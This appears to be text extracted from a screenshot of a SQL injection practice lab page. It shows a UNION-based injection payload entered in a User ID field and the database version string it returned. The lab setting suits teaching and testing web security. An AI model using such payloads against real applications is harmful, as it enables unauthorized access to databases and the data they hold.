 Vulnerability: SQL Injection
User ID: Submit
ID: 0' UNION SELECT 1,SUBSTRING((select @@version), 1, 20)'
First name: 1
Surname: 10.1.26-MariaDB-0+de